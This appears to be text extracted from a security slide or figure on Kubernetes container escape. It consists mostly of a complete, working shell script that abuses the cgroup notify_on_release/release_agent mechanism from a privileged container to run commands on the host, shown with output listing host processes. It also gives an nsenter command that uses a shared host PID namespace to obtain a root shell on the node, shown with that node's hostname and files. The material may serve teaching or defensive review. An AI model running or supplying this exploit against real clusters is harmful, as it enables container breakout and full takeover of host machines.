 Privileged Container
The container is
running as a
privileged container
sys_admin
The pod has
sys_admin capability
Abuse cgroup
Execute command on the
host machine by abusing
the Linux cgroup
notify_on_release feature
/ # cat undock.sh
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep 1;cat /o
Exploit
/ # ./undock.sh ps | more
PID TTY TIME CMD
1 ? 00:00:01 systemd
2 ? 00:00:00 kthreadd
3 ? 00:00:00 rcu_gp
4 ? 00:00:00 rcu_par_gp
6 ? 00:00:00 kworker/0:0H-events_highp
7 ? 00:00:00 kworker/0:1-events_long
8 ? 00:00:01 kworker/u32:0-kcryptd/253
9 ? 00:00:00 mm_percpu_wq
10 ? 00:00:00 rcu_tasks_rude_
11 ? 00:00:00 rcu_tasks_trace
12 ? 00:00:00 ksoftirqd/0
13 ? 00:00:03 rcu_sched
14 ? 00:00:00 migration/0
15 ? 00:00:00 idle_inject/0
16 ? 00:00:00 cpuhp/0
17 ? 00:00:00 cpuhp/1
18 ? 00:00:00 idle_inject/1
19 ? 00:00:00 migration/1
20 ? 00:00:00 ksoftirqd/1
Exploiting
cgroup
provides
node
access
hostPID
The host's PID namespace
is with the pod and nsenter
/ # nsenter --target 1 --mount --uts --ipc --net --pid -- bash
[root@maz2529asvk06vt2workr005 /]# ls /root
anaconda-ks.cfg bin dpdk-devbind.py images robin
Exploiting HostPID with privilege container gives node access